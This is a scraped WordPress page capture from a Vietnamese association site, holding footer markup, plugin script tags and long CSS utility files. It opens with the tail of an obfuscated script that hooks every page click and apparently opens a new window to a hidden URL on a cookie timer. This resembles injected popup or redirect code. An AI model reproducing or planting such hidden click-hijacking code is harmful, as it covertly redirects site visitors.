Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css
body_size: 480
content:
.block-newslist-sidebar_thumb .block-heading{
    margin-bottom: 10px;
}
.block-newslist-sidebar_thumb .block-heading .caption{
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
}
.block-newslist-sidebar_thumb .post-thumb figure{
    margin: 0 0 7px 0;
}
.block-newslist-sidebar_thumb .post-thumb figure img{
    width: 100%;
}
.block-newslist-sidebar_thumb .post-thumb .heading{
    font-size: 13px;
    margin: 0 0 7px 0;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb p{
    color: #666;
    margin: 0 0 10px 0; 
    font-size: 13px;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb .heading a{
    color: #333;
    font-family:"OpenSansB"; 
    font-size: 15px;
}
.block-newslist-sidebar_thumb .post{
    padding-bottom: 11px;
}
.block-newslist-sidebar_thumb .post .heading a{
    color: #333;
    /*font-family:"OpenSans"; */
    font-size: 14px;
    font-weight: normal;
	line-height:18px
}
.block-newslist-sidebar_thumb .post .published_time{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 12px;
    margin: 5px 0 0;
}
.block-newslist-sidebar_thumb .post:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.block-newslist-sidebar_thumb .post figure{
    display: inline-block;
    width: 100px; height: 68px;
    float: left;
    margin: 0 12px 0 0;
}
.block-newslist-sidebar_thumb .post figure img{
    width: 100px; height: 68px;
}
.block-newslist-sidebar_thumb .post .heading{
    font-size: 12px;
    margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5
body_size: 5339
content:
.absolute{position:absolute!important}.relative{position:relative!important}.top-base{top:var(--wp--style--block-gap,2rem)!important}.top-lg{top:var(--extendify--spacing--large)!important}.-top-base{top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.right-base{right:var(--wp--style--block-gap,2rem)!important}.right-lg{right:var(--extendify--spacing--large)!important}.-right-base{right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.bottom-lg{bottom:var(--extendify--spacing--large)!important}.-bottom-base{bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.left-base{left:var(--wp--style--block-gap,2rem)!important}.left-lg{left:var(--extendify--spacing--large)!important}.-left-base{left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.order-1{order:1!important}.order-2{order:2!important}.col-auto{grid-column:auto!important}.col-span-1{grid-column:span 1/span 1!important}.col-span-2{grid-column:span 2/span 2!important}.col-span-3{grid-column:span 3/span 3!important}.col-span-4{grid-column:span 4/span 4!important}.col-span-5{grid-column:span 5/span 5!important}.col-span-6{grid-column:span 6/span 6!important}.col-span-7{grid-column:span 7/span 7!important}.col-span-8{grid-column:span 8/span 8!important}.col-span-9{grid-column:span 9/span 9!important}.col-span-10{grid-column:span 10/span 10!important}.col-span-11{grid-column:span 11/span 11!important}.col-span-12{grid-column:span 12/span 12!important}.col-span-full{grid-column:1/-1!important}.col-start-1{grid-column-start:1!important}.col-start-2{grid-column-start:2!important}.col-start-3{grid-column-start:3!important}.col-start-4{grid-column-start:4!important}.col-start-5{grid-column-start:5!important}.col-start-6{grid-column-start:6!important}.col-start-7{grid-column-start:7!important}.col-start-8{grid-column-start:8!important}.col-start-9{grid-column-start:9!important}.col-start-10{grid-column-start:10!important}.col-start-11{grid-column-start:11!important}.col-start-12{grid-column-start:12!important}.col-start-13{grid-column-start:13!important}.col-start-auto{grid-column-start:auto!important}.col-end-1{grid-column-end:1!important}.col-end-2{grid-column-end:2!important}.col-end-3{grid-column-end:3!important}.col-end-4{grid-column-end:4!important}.col-end-5{grid-column-end:5!important}.col-end-6{grid-column-end:6!important}.col-end-7{grid-column-end:7!important}.col-end-8{grid-column-end:8!important}.col-end-9{grid-column-end:9!important}.col-end-10{grid-column-end:10!important}.col-end-11{grid-column-end:11!important}.col-end-12{grid-column-end:12!important}.col-end-13{grid-column-end:13!important}.col-end-auto{grid-column-end:auto!important}.row-auto{grid-row:auto!important}.row-span-1{grid-row:span 1/span 1!important}.row-span-2{grid-row:span 2/span 2!important}.row-span-3{grid-row:span 3/span 3!important}.row-span-4{grid-row:span 4/span 4!important}.row-span-5{grid-row:span 5/span 5!important}.row-span-6{grid-row:span 6/span 6!important}.row-span-full{grid-row:1/-1!important}.row-start-1{grid-row-start:1!important}.row-start-2{grid-row-start:2!important}.row-start-3{grid-row-start:3!important}.row-start-4{grid-row-start:4!important}.row-start-5{grid-row-start:5!important}.row-start-6{grid-row-start:6!important}.row-start-7{grid-row-start:7!important}.row-start-auto{grid-row-start:auto!important}.row-end-1{grid-row-end:1!important}.row-end-2{grid-row-end:2!important}.row-end-3{grid-row-end:3!important}.row-end-4{grid-row-end:4!important}.row-end-5{grid-row-end:5!important}.row-end-6{grid-row-end:6!important}.row-end-7{grid-row-end:7!important}.row-end-auto{grid-row-end:auto!important}.m-0:not([style*=margin]){margin:0!important}.m-auto:not([style*=margin]){margin:auto!important}.m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.-m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.-mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.-my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.mt-0:not([style*=margin]){margin-top:0!important}.mt-auto:not([style*=margin]){margin-top:auto!important}.mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.-mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.mr-0:not([style*=margin]){margin-right:0!important}.mr-auto:not([style*=margin]){margin-right:auto!important}.mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.-mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.mb-0:not([style*=margin]){margin-bottom:0!important}.mb-auto:not([style*=margin]){margin-bottom:auto!important}.mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.-mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ml-0:not([style*=margin]){margin-left:0!important}.ml-auto:not([style*=margin]){margin-left:auto!important}.ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.-ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.-ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.inline-grid{display:inline-grid}.hidden{display:none}.w-auto{width:auto!important}.w-full{width:100%!important}.max-w-full{max-width:100%!important}.flex-1{flex:1 1 0%!important}.flex-auto{flex:1 1 auto!important}.flex-initial{flex:0 1 auto!important}.flex-none{flex:none!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink{flex-shrink:1!important}.flex-grow-0{flex-grow:0!important}.flex-grow{flex-grow:1!important}.list-none{list-style-type:none!important}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.grid-cols-none{grid-template-columns:none!important}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.grid-rows-none{grid-template-rows:none!important}.flex-row{flex-direction:row!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-col{flex-direction:column!important}.flex-col-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-nowrap{flex-wrap:nowrap!important}.items-start{align-items:flex-start!important}.items-end{align-items:flex-end!important}.items-center{align-items:center!important}.items-baseline{align-items:baseline!important}.items-stretch{align-items:stretch!important}.justify-start{justify-content:flex-start!important}.justify-end{justify-content:flex-end!important}.justify-center{justify-content:center!important}.justify-between{justify-content:space-between!important}.justify-around{justify-content:space-around!important}.justify-evenly{justify-content:space-evenly!important}.justify-items-start{justify-items:start!important}.justify-items-end{justify-items:end!important}.justify-items-center{justify-items:center!important}.justify-items-stretch{justify-items:stretch!important}.gap-0{gap:0!important}.gap-base{gap:var(--wp--style--block-gap,2rem)!important}.gap-lg{gap:var(--extendify--spacing--large)!important}.gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.gap-x-base{-moz-column-gap:var(--wp--style--block-gap,2rem)!important;column-gap:var(--wp--style--block-gap,2rem)!important}.gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.gap-y-0{row-gap:0!important}.gap-y-base{row-gap:var(--wp--style--block-gap,2rem)!important}.gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.justify-self-auto{justify-self:auto!important}.justify-self-start{justify-self:start!important}.justify-self-end{justify-self:end!important}.justify-self-center{justify-self:center!important}.justify-self-stretch{justify-self:stretch!important}.rounded-none{border-radius:0!important}.rounded-full{border-radius:9999px!important}.rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.rounded-tl-none{border-top-left-radius:0!important}.rounded-tl-full{border-top-left-radius:9999px!important}.rounded-tr-none{border-top-right-radius:0!important}.rounded-tr-full{border-top-right-radius:9999px!important}.rounded-br-none{border-bottom-right-radius:0!important}.rounded-br-full{border-bottom-right-radius:9999px!important}.rounded-bl-none{border-bottom-left-radius:0!important}.rounded-bl-full{border-bottom-left-radius:9999px!important}.border-0{border-width:0!important}.border-t-0{border-top-width:0!important}.border-r-0{border-right-width:0!important}.border-b-0{border-bottom-width:0!important}.border-l-0{border-left-width:0!important}.p-0:not([style*=padding]){padding:0!important}.p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.pt-0:not([style*=padding]){padding-top:0!important}.pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.pr-0:not([style*=padding]){padding-right:0!important}.pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.pb-0:not([style*=padding]){padding-bottom:0!important}.pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.pl-0:not([style*=padding]){padding-left:0!important}.pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.leading-none{line-height:1!important}.leading-tight{line-height:1.25!important}.leading-snug{line-height:1.375!important}.leading-normal{line-height:1.5!important}.leading-relaxed{line-height:1.625!important}.leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column :first-child,[class*=fullwidth-cols] .wp-block-column:first-child *{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column :last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,2rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important;margin-left:0!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important;margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,2rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline;margin-right:var(--wp--style--block-gap,2rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(--wp--custom--typography--text-stroke-width,2px );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable,.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%)}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.ext .wp-block[data-align=wide]{margin-bottom:0!important;margin-top:0!important}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.editor-styles-wrapper .has-gigantic-font-size.wp-block,.has-gigantic-font-size{--fallback-size:clamp(var(--wp--preset--font-size--huge,22px),calc(1rem + var(--wp--custom--typography--gigantic--preferred, 5vw)),var(--wp--preset--font-size--huge,42px) * 2);font-size:var( --wp--preset--font-size--gigantic,var(--fallback-size ) )}.editor-styles-wrapper .has-extra-large-font-size.wp-block,.has-extra-large-font-size{--fallback-size:clamp(var(--wp--preset--font-size--large,20px),calc(1rem + var(--wp--custom--typography--large--preferred, 4vw)),var(--wp--preset--font-size--extra-large,36px) * 2);font-size:var( --wp--preset--font-size--extra-large,var(--fallback-size ) )}.ext .grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.grid:not([class*=columns]){display:initial}.ext .grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .items-center>[class*=_inner-container]{align-items:center!important}.ext .items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,2rem);padding-right:var(--wp--style--block-gap,2rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*{max-width:100%!important}.ext [class*=inner-container]>.alignfull [class*=inner-container]{max-width:100%}.ext [class*=inner-container]>.alignfull [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(--wp--custom--spacing--large,clamp(2em,8vw,8em))}.ast-separate-container .ext .block-editor-block-list__layout{padding:0!important}.ext [data-block].wp-block-buttons .wp-block-button{margin-bottom:0;margin-top:0}.ext [data-block].wp-block-buttons .wp-block-button:first-child{margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:0!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}@media (min-width:782px){.tablet\:absolute{position:absolute!important}.tablet\:relative{position:relative!important}.tablet\:top-base{top:var(--wp--style--block-gap,2rem)!important}.tablet\:top-lg{top:var(--extendify--spacing--large)!important}.tablet\:-top-base{top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:right-base{right:var(--wp--style--block-gap,2rem)!important}.tablet\:right-lg{right:var(--extendify--spacing--large)!important}.tablet\:-right-base{right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:-bottom-base{bottom:calc(var(--wp--style--block-gap, 